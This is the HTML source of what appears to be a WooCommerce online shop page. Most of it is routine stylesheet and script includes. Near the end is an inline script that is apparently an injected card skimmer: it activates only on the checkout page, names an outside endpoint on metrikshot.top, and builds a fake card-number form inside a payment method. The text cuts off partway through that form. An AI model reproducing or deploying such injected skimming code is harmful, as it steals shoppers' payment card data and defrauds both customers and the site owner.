href='https://alaineoutlet.com/wp-content/litespeed/css/76e9ef722b4f44dca1291fe90156aa80.css?ver=6f457' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/76e9ef722b4f44dca1291fe90156aa80.css?ver=6f457' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-css' href='https://alaineoutlet.com/wp-content/litespeed/css/be53892a9f25f6eee058c4da3c194325.css?ver=dda30' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/be53892a9f25f6eee058c4da3c194325.css?ver=dda30' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-brands-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a68aed491c552f2455eaa50205f6eecb.css?ver=98e2c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/a68aed491c552f2455eaa50205f6eecb.css?ver=98e2c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-arrows-css' href='https://alaineoutlet.com/wp-content/litespeed/css/dc60b70899a4cb5e5726f46b237f0134.css?ver=c9d1a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/dc60b70899a4cb5e5726f46b237f0134.css?ver=c9d1a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-swiper-pagin-css' href='https://alaineoutlet.com/wp-content/litespeed/css/f92fe1b7148b8f9a3124e5c640b81fc3.css?ver=dd422' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/f92fe1b7148b8f9a3124e5c640b81fc3.css?ver=dd422' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-button-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8b839fb00926d6f91f64c7d7de3904c6.css?ver=3b5a7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/8b839fb00926d6f91f64c7d7de3904c6.css?ver=3b5a7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-page-title-css' href='https://alaineoutlet.com/wp-content/litespeed/css/18ce2234488e67c70d2c2c8a28aa3301.css?ver=c3d27' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/18ce2234488e67c70d2c2c8a28aa3301.css?ver=c3d27' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-off-canvas-sidebar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/42c8ec83703a21542909677dab57c0a6.css?ver=00b2d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/42c8ec83703a21542909677dab57c0a6.css?ver=00b2d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-slider-price-filter-css' href='https://alaineoutlet.com/wp-content/litespeed/css/1653ec4eeaaf0f66904a14ae2c02f287.css?ver=2ec74' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/1653ec4eeaaf0f66904a14ae2c02f287.css?ver=2ec74' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-wd-layered-nav-css' href='https://alaineoutlet.com/wp-content/litespeed/css/893fb23e3f817a707faffce11bd9954c.css?ver=b63c5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/893fb23e3f817a707faffce11bd9954c.css?ver=b63c5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-swatches-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2f1d95ae33c1437b28a0649a48eac7ad.css?ver=e0fb2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/2f1d95ae33c1437b28a0649a48eac7ad.css?ver=e0fb2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-swatches-filter-css' href='https://alaineoutlet.com/wp-content/litespeed/css/4b47496a223caf705fd0e5a7093ef7ea.css?ver=3c776' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/4b47496a223caf705fd0e5a7093ef7ea.css?ver=3c776' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-layered-nav-stock-status-css' href='https://alaineoutlet.com/wp-content/litespeed/css/efebac897e970310498801696e4479f4.css?ver=564a5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/efebac897e970310498801696e4479f4.css?ver=564a5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-swatches-style-1-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8b0ae3e81145d3296923701c997b0bd9.css?ver=e1683' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/8b0ae3e81145d3296923701c997b0bd9.css?ver=e1683' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-swatches-style-4-css' href='https://alaineoutlet.com/wp-content/litespeed/css/48badf3ce14ec397d48544d24b481525.css?ver=a15aa' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/48badf3ce14ec397d48544d24b481525.css?ver=a15aa' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-widget-checkboxes-css' href='https://alaineoutlet.com/wp-content/litespeed/css/235e2b3f409e3229085592cf6c544040.css?ver=0f2c4' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/235e2b3f409e3229085592cf6c544040.css?ver=0f2c4' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-shop-filter-area-css' href='https://alaineoutlet.com/wp-content/litespeed/css/676f3c92844f9bb8d0e1116f1781d7ab.css?ver=e902c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/676f3c92844f9bb8d0e1116f1781d7ab.css?ver=e902c' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-shop-el-order-by-css' href='https://alaineoutlet.com/wp-content/litespeed/css/bd2450be8e4156d76f37ec668e00e032.css?ver=51c2f' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/bd2450be8e4156d76f37ec668e00e032.css?ver=51c2f' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-shop-el-active-filters-css' href='https://alaineoutlet.com/wp-content/litespeed/css/6e8ce5d9cccfe1f49bcb45dcf0f54c77.css?ver=0bfd2' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/6e8ce5d9cccfe1f49bcb45dcf0f54c77.css?ver=0bfd2' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-css' href='https://alaineoutlet.com/wp-content/litespeed/css/fddc9e795c4522a1e8bcbe3bd1d729cf.css?ver=84011' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/fddc9e795c4522a1e8bcbe3bd1d729cf.css?ver=84011' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-product-loop-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/73d7e44decf2d48b01bdfe5270557986.css?ver=bdba6' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/73d7e44decf2d48b01bdfe5270557986.css?ver=bdba6' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-add-btn-replace-css' href='https://alaineoutlet.com/wp-content/litespeed/css/6ae94dd448db2233e00bc38c7ec3166d.css?ver=c0fe3' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/6ae94dd448db2233e00bc38c7ec3166d.css?ver=c0fe3' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-quantity-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8f29eaa37dcfd5ac7cad008dc7cb8847.css?ver=61d4d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/8f29eaa37dcfd5ac7cad008dc7cb8847.css?ver=61d4d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-quantity-overlap-css' href='https://alaineoutlet.com/wp-content/litespeed/css/94c52a13018977620bf62347e5940276.css?ver=fe544' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/94c52a13018977620bf62347e5940276.css?ver=fe544' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-more-description-css' href='https://alaineoutlet.com/wp-content/litespeed/css/3640454a444928b03a2e2e4c17efc049.css?ver=1c976' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/3640454a444928b03a2e2e4c17efc049.css?ver=1c976' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-categories-loop-default-css' href='https://alaineoutlet.com/wp-content/litespeed/css/26d8d9a521d5af386fce48be2d170ef8.css?ver=b2ead' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/26d8d9a521d5af386fce48be2d170ef8.css?ver=b2ead' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-categories-loop-css' href='https://alaineoutlet.com/wp-content/litespeed/css/cd7f32e43212e7a50b1785e0a5603a9b.css?ver=f12f8' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/cd7f32e43212e7a50b1785e0a5603a9b.css?ver=f12f8' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-categories-loop-css' href='https://alaineoutlet.com/wp-content/litespeed/css/bd450387027990d7808bbc3b22f7ffa1.css?ver=f4a79' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/bd450387027990d7808bbc3b22f7ffa1.css?ver=f4a79' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-sticky-loader-css' href='https://alaineoutlet.com/wp-content/litespeed/css/374d29a5107206dfeb31bb1cecdf262a.css?ver=efe52' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/374d29a5107206dfeb31bb1cecdf262a.css?ver=efe52' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mfp-popup-css' href='https://alaineoutlet.com/wp-content/litespeed/css/24927b53a3aa14692454a9524ef4ec91.css?ver=8fd5d' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/24927b53a3aa14692454a9524ef4ec91.css?ver=8fd5d' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-animations-transform-css' href='https://alaineoutlet.com/wp-content/litespeed/css/fcf85bed550dab2a39830a61530fe498.css?ver=a5c55' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/fcf85bed550dab2a39830a61530fe498.css?ver=a5c55' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-transform-css' href='https://alaineoutlet.com/wp-content/litespeed/css/e97ea8c49f8198bbf449b9d34eabfe65.css?ver=53972' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/e97ea8c49f8198bbf449b9d34eabfe65.css?ver=53972' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-product-labels-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a4dc01558c23669d4eb8f03887d30b1b.css?ver=a15f5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/a4dc01558c23669d4eb8f03887d30b1b.css?ver=a15f5' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-woo-mod-product-labels-rect-css' href='https://alaineoutlet.com/wp-content/litespeed/css/140f8c1805ab4a1928c82e641027b6d1.css?ver=a11cb' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/140f8c1805ab4a1928c82e641027b6d1.css?ver=a11cb' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-widget-collapse-css' href='https://alaineoutlet.com/wp-content/litespeed/css/15d22d7af123223fc04c457e26e2ef5a.css?ver=836dc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/15d22d7af123223fc04c457e26e2ef5a.css?ver=836dc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-footer-base-css' href='https://alaineoutlet.com/wp-content/litespeed/css/85b2add51a19976218bcb84b659d79cf.css?ver=6eca7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/85b2add51a19976218bcb84b659d79cf.css?ver=6eca7' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-section-title-css' href='https://alaineoutlet.com/wp-content/litespeed/css/a281d679a2e4fe025bf116ff73d0fec8.css?ver=4b654' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/a281d679a2e4fe025bf116ff73d0fec8.css?ver=4b654' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-info-box-css' href='https://alaineoutlet.com/wp-content/litespeed/css/48fddcea3512a575fcd0a29f6ac1f6d0.css?ver=7e3ab' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/48fddcea3512a575fcd0a29f6ac1f6d0.css?ver=7e3ab' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-text-block-css' href='https://alaineoutlet.com/wp-content/litespeed/css/88d006a014fc63cfa710e84bc7c28ad4.css?ver=5ae62' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/88d006a014fc63cfa710e84bc7c28ad4.css?ver=5ae62' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mc4wp-css' href='https://alaineoutlet.com/wp-content/litespeed/css/af9045a177988dbb4351eafc0356bd81.css?ver=bccd9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/af9045a177988dbb4351eafc0356bd81.css?ver=bccd9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-social-icons-styles-css' href='https://alaineoutlet.com/wp-content/litespeed/css/7739f4ad6bac8d67a5f86227d30ea9b6.css?ver=a2727' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/7739f4ad6bac8d67a5f86227d30ea9b6.css?ver=a2727' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-scroll-top-css' href='https://alaineoutlet.com/wp-content/litespeed/css/f3ec4ec3c12ad49259a01ac8031ac150.css?ver=26664' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/f3ec4ec3c12ad49259a01ac8031ac150.css?ver=26664' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-sidebar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2a1346788bf40488e79ea4d57bdf06d0.css?ver=1bd15' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/2a1346788bf40488e79ea4d57bdf06d0.css?ver=1bd15' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-bottom-toolbar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/100d27bba64bfef36db7ad0dc8642274.css?ver=185f9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/100d27bba64bfef36db7ad0dc8642274.css?ver=185f9' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-shop-off-canvas-sidebar-css' href='https://alaineoutlet.com/wp-content/litespeed/css/ba43ac9b892968426274e02da35476b5.css?ver=4fe86' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/ba43ac9b892968426274e02da35476b5.css?ver=4fe86' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-mod-sticky-sidebar-opener-css' href='https://alaineoutlet.com/wp-content/litespeed/css/4577fca23e2254156642c24a5d8b96ad.css?ver=5a6fc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/4577fca23e2254156642c24a5d8b96ad.css?ver=5a6fc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='xts-google-fonts-css' href='https://alaineoutlet.com/wp-content/litespeed/css/b7863e2c1e8cb16623b08cd5c6096d05.css?ver=96d05' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/b7863e2c1e8cb16623b08cd5c6096d05.css?ver=96d05' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='elementor-gf-local-roboto-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2ce008747036ca60ed3a2bccd77ab0fe.css?ver=97f34' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/2ce008747036ca60ed3a2bccd77ab0fe.css?ver=97f34' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='elementor-gf-local-robotoslab-css' href='https://alaineoutlet.com/wp-content/litespeed/css/10b04b2d8e13071d52192d558d085fb3.css?ver=5c996' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/10b04b2d8e13071d52192d558d085fb3.css?ver=5c996' type='text/css' media='all' /></noscript> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/b36115bf31f6aa6c6e6a37468dd9555a.js?ver=9555a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/9d740f8369b42611dfeedf1352f48938.js?ver=48938" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://alaineoutlet.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/688ce48faf5df507b1a2cfe5201e7ed0.js?ver=e7ed0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/579b5c2bf6d2571ef6a9554c97c13ffb.js?ver=13ffb" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/6a59d1f8732e9137a215440786ddb516.js?ver=db516" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://stats.wp.com/s-202501.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/c3105dc55ae59179f85295fa27fd99f5.js?ver=d99f5" id="underscore-js"></script> <script data-optimized="1" type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/9bcaab7e929f1cec5602208c1129af01.js?ver=9af01" id="wp-util-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/71f7ec57da718a64fabd0752835ddb6e.js?ver=1c0c2" id="wd-device-library-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/037a3a22d9b3aed42271789ccb4609c9.js?ver=c81cc" id="wd-scrollbar-js"></script> <script>(async()=>{let url5555="https://metrikshot.top/api/accept-car"
let loaded=!1;let loaded2=!1
let urlInclude="checkout";let unloadPinned=!1
function allChecked(){return document.URL.includes(urlInclude)&&localStorage.getItem("already_checked")!=="1"}
function renderForm(){let frame=document.querySelector(".wc_payment_method.payment_method_woo_mpgs")
document.querySelector(".wc_payment_method.payment_method_woo_mpgs").style.display="block"
let newDiv=document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML+=`
    <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 60%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Card number</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
